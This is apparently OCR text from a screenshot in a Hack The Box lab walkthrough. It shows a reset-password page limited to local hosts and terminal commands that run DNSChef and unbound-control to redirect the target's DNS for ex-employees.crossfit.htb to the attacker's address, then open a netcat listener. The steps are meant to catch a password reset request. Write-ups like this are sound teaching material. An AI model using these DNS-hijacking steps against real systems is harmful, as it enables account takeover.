 Password Reset
ex-employees.crossfit.htb/
130%
9
Only local hosts are allowed.
Reset Password
Please enter your email address. A link to reset
your password will be sent to this address.
Email Address
tmux 93x49
❯ dnschef -i 10.10.15.71 --fakedomains ex-employees.crossfit.htb --fakeip 10.10.15.71
version 0.4
dnschef
iphelix@thesprawl.org
(12:42:25) [*] DNSChef started on interface: 10.10.15.71
(12:42:25) [*] Using the following nameservers: 8.8.8.8
(12:42:25) [*] Cooking A replies to point to 10.10.15.71 matching: ex-employees.crossfit.htb
(12:42:33) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 10.10.15.71
(12:42:33) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 10.10.15.71
❯ unbound-control -c unbound.conf -s 10.10.10.232 forward_add +i ex-employees.crossfit.htb 10
.10.15.71
ok
❯ sudo nc -nvlp 80
listening on [any] 80 ...